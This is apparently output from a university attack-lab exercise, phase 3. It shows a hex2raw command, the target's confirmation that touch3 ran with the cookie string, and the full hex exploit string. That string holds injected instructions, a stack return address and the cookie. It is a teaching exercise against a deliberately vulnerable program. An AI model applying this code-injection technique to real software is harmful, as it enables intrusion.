 ./hex2raw < phase3.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 32 32 31 31 00 00 00
 00 00 00 00 00 31 39 35 35 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61